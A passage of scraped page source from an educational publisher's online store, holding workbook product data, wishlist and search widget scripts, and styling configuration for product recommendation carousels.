1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252836/4300_2__45734.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252838/4300_3__26327.1755184119.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252840/4300_4__12666.1755184119.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$16.99\",\"value\":16.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7312\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Workbooks\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\"]},{\"id\":10460,\"sku\":\"104821\",\"name\":\"Common Core Fourth Grade 4 Today Workbook Grade 4 Paperback\",\"url\":\"https://www.carsondellosa.com/104821--common-core-fourth-grade-4-today-workbook-grade-4-paperback-104821/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Common Core Fourth Grade 4 Today: Daily Skill Practice provides the perfect standards-based activities for each day of the week. Reinforce math and language arts Common Core State Standards along with science and social studies topics all year long in...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2244348/104821__90198.1755186772.jpg?c=2\",\"alt\":\"Common Core 4 Today Common Core Fourth Grade 4 Today Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":519,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.55 LBS\",\"value\":0.55},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8472476,\"name\":\"other_formats\",\"value\":\"10460,10461\"},{\"id\":8472477,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8472478,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8472479,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8472480,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8472481,\"name\":\"Age Grade\",\"value\":\"Grade 4 / Ages 9-10\"},{\"id\":8472482,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8472483,\"name\":\"spec-Series\",\"value\":\"Common Core 4 Today\"},{\"id\":8472484,\"name\":\"sample_name_1\",\"value\":\"Common Core Fourth Grade 4 Today\"},{\"id\":8472485,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104821_sb.pdf\"},{\"id\":8472486,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8487709,\"name\":\"spec-Subjects\",\"value\":\"Across the Curriculum\"},{\"id\":8487710,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8540062,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2244348/104821__90198.1755186772.jpg?c=2\",\"alt\":\"Common Core 4 Today Common Core Fourth Grade 4 Today Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256804/104821_1__62461.1755186773.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256806/104821_2__76200.1755186774.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256807/104821_3__03031.1755186774.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256809/104821_4__52902.1755186775.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10460\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 4\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Dollar Deals\",\"Sale/Clearance/Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Sale/Today's Offers/Books & Flash Cards\"]}],\"categoryName\":\"Shop All\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"swym_et\":2,\"swym_ct\":\"Shop All\"}");
    pageData.swym_product = swymproduct;
    return pageData;
  };
  window.swymJSBCLoad = function() {
    window.SwymPageContext = window.getSwymPageContext();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else if(window._swat.postLoader) {
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else {
      initSwymBC();
    }
  };
  swymJSBCLoad();
})();
</script><!-- Fast Simon --><script id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store=1" async></script><!-- Fast Simon --><script>
    if (top.location.pathname === '/cart.php'){
    var referrerUrl = localStorage.getItem('_url');
    var fromPage = localStorage.getItem('fromPage');
    (function () {
        if (fromPage == "fromLogin") {
            window.location.replace(referrerUrl);
        }
    })();
    }
</script><script class="fast-simon-upsell-config">
    
        var FAST_UPSELL_CONFIG = {"badges": null,"customCSS": "/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550 Fast Simon X-SELL/UPSELL widgets \u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500 BEGIN targeting of elements INSIDE the x-sell/upsell widget shadow DOM \u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n\r\n/* ################ */\r\n/* ###  COMMON  ### */\r\n/* ################ */\r\n#fs-recommendation-widget-main.widget-main {\r\n\tjustify-content: flex-start;\r\n\twidth: auto;\r\n\theight: auto;\r\n\tpadding: 0;\r\n}\r\n#fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 1rem 0 0;\r\n\tfont-family: 'Heebo';\r\n\tfont-size: clamp( 1.71428rem, 2.8vw, 2.42857rem );\r\n\tline-height: 1.3;\r\n\tword-break: break-word;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container { /* width: fit-content */ width: 100% }\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button {\r\n\tpadding-top: 1rem;\r\n\tpadding-bottom: 1rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:first-of-type {\r\n\tpadding-right: 0.5rem;\r\n\tpadding-left: 0.21428rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:last-of-type {\r\n\tpadding-right: 0.21428rem;\r\n\tpadding-left: 0.5rem;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name, \r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tfont-family: 'Heebo';\r\n\tletter-spacing: 0;\r\n\tcolor: hsl( 0deg 0% 20% / 1 );\r\n\ttext-shadow: 0 0 0px hsl( 0deg 0% 0% / 0.3 );\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name {\r\n\tfont-size: 1rem;\r\n\tfont-size: clamp( 0.92857rem, 1.2vw, 1.14285rem );\r\n\tline-height: 1.2;\r\n\tfont-weight: 300;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tpadding-top: 5px;\r\n\tline-height: 1;\r\n\tfont-weight: 600;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main .dotsContainer { margin-top: 0.42857rem }\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg {\r\n\tbox-sizing: border-box;\r\n\theight: 10px;\r\n\tborder: 5px solid hsl( 206deg 7% 58% / 1 );\r\n\tborder-radius: 50%;\r\n}\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg[ fill=\"\" ] { border-color: hsl( 206deg 100% 35% / 1 ) }\r\n\r\n@media ( min-width: 1025px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.21428rem }\r\n}\r\n@media ( max-width: 1024px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.57142rem }\r\n}\r\n\r\n@media ( min-width: 786px ) {\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 5 - 20px ) }\r\n}\r\n@media ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { gap: 10px }\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container > div.product-container {\r\n\t\tmargin: 0;\r\n\t\tpadding: 4px;\r\n\t\tborder: 1px solid hsl( 0deg 0% 90% / 1 );\r\n\t}\r\n}\r\n@media ( min-width: 481px ) and ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 3, calc( 33% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 3 - 20px ) }\r\n}\r\n@media ( max-width: 480px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 2, calc( 50% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 2 - 20px ) }\r\n}\r\n\r\n\r\n/* ####################### */\r\n/* ###  PDP PLACEMENT  ### */\r\n/* ####################### */\r\n#fast-simon-new-upsell-17253820128138747 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ############################# */\r\n/* ###  CART PAGE PLACEMENT  ### */\r\n/* ############################# */\r\n#fast-simon-new-upsell-17253820128133158 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ################################ */\r\n/* ###  CUSTOM ONE-OFF STYLING  ### */\r\n/* ################################ */\r\n\r\n/* --- hide widget heading -------------------------------------- */\r\n/*    (for now, this just applies to the IXL page widget)         */\r\n/*   \u2022 to add more, just comma separate the selector strings:     */\r\n/*     widget#12345 element.ABC > h2,                             */\r\n/*     widget#67890 element.XYZ > h2 { property: value }          */\r\n#fast-simon-new-upsell-17429146764422613 #fs-recommendation-widget-main.widget-main > h2, \r\n#fast-simon-new-upsell-17514821561483676 #fs-recommendation-widget-main.widget-main > h2 { display: none }\r\n\r\n","customIcons": {},"customSwatchesCss": "","domain": null,"kind": "BigCommerce","language": "en","personalization": {"17253820128133158": {"hasPersonalization": true},"17253820128138747": {"hasPersonalization": true},"1737732485766678": {"hasPersonalization": true},"1739383700297627": {"hasPersonalization": true},"17411162405338304": {"hasPersonalization": true},"17429146764422613": {"hasPersonalization": true},"17441243286303776": {"hasPersonalization": true},"17441364551144756": {"hasPersonalization": true},"17441374717302340": {"hasPersonalization": true},"17441394428136701": {"hasPersonalization": true},"17449827129989677": {"hasPersonalization": true},"17462040512759310": {"hasPersonalization": true},"1746204582741861": {"hasPersonalization": true},"17462046994169110": {"hasPersonalization": true},"17462047811747751": {"hasPersonalization": true},"17462048899211058": {"hasPersonalization": true},"17462049667218163": {"hasPersonalization": true},"17462050565151633": {"hasPersonalization": true},"17462051120044376": {"hasPersonalization": true},"17462052001256372": {"hasPersonalization": true},"17467960355617459": {"hasPersonalization": false},"17514821561483676": {"hasPersonalization": true},"17583117427126221": {"hasPersonalization": true},"17604716424103202": {"hasPersonalization": true},"17606234234318813": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": {"desktop": "#ffffff","mobile": "#1976d2","tablet": "#1976d2"},"backgroundColorOnHover": {"desktop": "#4e87ff","mobile": "none","tablet": "none"},"border": {"desktop": "1px solid #4E87FF","mobile": "unset","tablet": "unset"},"borderColorOnHover": {"desktop": "#4E87FF","mobile": "none","tablet": "none"},"borderRadius": "unset","changeColorsOnHover": {"desktop": true,"mobile": false,"tablet": false},"color": {"desktop": "#1976d2","mobile": "#FFFFFF","tablet": "#FFFFFF"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1714666687358": false,"1745609529104": false,"1745616275843": false,"1751482405690": false,"1758311816528": false,"defaultValue": true,"style1": false,"widget1": false},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": "+ Quick Shop","shadow": "unset","showOnHover": {"desktop": true,"mobile": false,"tablet": false},"showQuickAddBtn": false,"text": "Add to Cart","textColorsOnHover": {"desktop": "#ffffff","mobile": "none","tablet": "none"}},"backgroundColor": {"desktop": "#FFFFFF","mobile": "#FFFFFF","tablet": "#FFFFFF"},"border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#767676","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "auto","mobile": "false","tablet": false},"imageRatio": {"desktop": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75,"mobile": {"imageFit": "contain","imageRatio": 1},"tablet": {"imageFit": "contain","imageRatio": 1}},"info": {"grid": {"desktop": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}],"mobile": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]},"tablet": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]}},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"}},"lazyLoadingImage": {"1714666687358": {"desktop": false,"mobile": true,"tablet": false},"1745609529104": {"desktop": false,"mobile": true,"tablet": true},"1745616275843": {"desktop": false,"mobile": true,"tablet": false},"1751482405690": {"desktop": false,"mobile": true,"tablet": true},"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"style1": {"desktop": false,"mobile": true,"tablet": false},"widget1": true},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"},"price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#e00000","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#ffffff","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#8f7000","reviewsStarsColor": "#fec500","shadow": "unset","widgetForNoReview": false},"shadow": {"desktop": "unset","mobile": "unset","tablet": "unset"},"showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"desktop": "4","mobile": "3","tablet": "3"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": {"desktop": "bottom-left","mobile": "top-left","tablet": "top-left"},"size": {"desktop": "19px","mobile": "30px","tablet": "24"}}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": {"desktop": -200,"mobile": 2000,"tablet": -200},"animationOutX": {"desktop": 0,"mobile": -500,"tablet": 0},"animationOutY": {"desktop": -100,"mobile": 0,"tablet": -100},"closeButtonCustomIconName": "","height": "70%","imagesBar": {"desktop": false,"mobile": false,"tablet": false},"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": {"desktop": "top to bottom","mobile": "bottom to top","tablet": "top to bottom"},"quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "modern","width": "70%"},"recommendationGeneral": {"backgroundColor": "#FFFFFF","border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderColorOnHover": "none","borderRadius": {"desktop": "unset","mobile": "5","tablet": "unset"},"collections": ["333","182"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": false,"isCustomProgressBarIcon": false,"layout": {"1745609529104": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1745616275843": {"desktop": "horizontal","mobile": "horizontal","tablet": "horizontal"},"1751482405690": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1758311816528": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"defaultValue": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"},"style1": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"widget1": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"}},"leftArrowIcon": "","loadMore": {"desktop": true,"mobile": false,"tablet": false},"maxSuggestionsProducts": 12,"mobileExpandLimitProducts": {"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"desktop": false,"mobile": false,"tablet": false},"numberOfColumns": {"1751482405690": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "2"},"numberOfRows": {"1758311816528": {"desktop": "2","mobile": "6","tablet": "6"},"defaultValue": "2"},"padding": "0px","productsPerArrowClick": {"desktop": "4","mobile": "2","tablet": "3"},"productsPerSlide": {"1714666687358": {"desktop": "5","mobile": "2","tablet": "4"},"1745609529104": {"desktop": "5","mobile": "3","tablet": "3"},"1745616275843": {"desktop": "5","mobile": "2","tablet": "3"},"1751482405690": {"desktop": "5","mobile": "2","tablet": "3"},"1758311816528": {"desktop": "5","mobile": "2","tablet": "3"},"defaultValue": "4","style1": {"desktop": "5","mobile": "2","tablet": "3"},"widget1": {"desktop": "5","mobile": "1","tablet": "3"}},"progressBarColor": "#571eae","rightArrowIcon": "","sources": ["category_products"]},"recommendationTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1714666687358": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1745609529104": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1745616275843": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1751482405690": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1758311816528": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"defaultValue": {"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"textAlign": "center","widget1": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"}},"innerText": "New Ways 